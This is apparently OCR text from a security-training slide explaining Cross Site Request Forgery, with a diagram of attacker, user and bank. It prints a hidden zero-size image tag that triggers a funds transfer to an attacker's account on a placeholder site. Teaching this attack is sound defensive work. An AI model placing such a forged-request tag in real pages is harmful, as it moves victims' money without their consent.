 Cross Site Request Forgery (CSRF)
Attacker
<img src="http://example.com/app/transferFunds?
amount=1500&destinationAccount=attackersAcct#“
width="0" height="0" />
4
If User is currently logged in to
“example.com”, transaction successful
$
User
Security
Journey®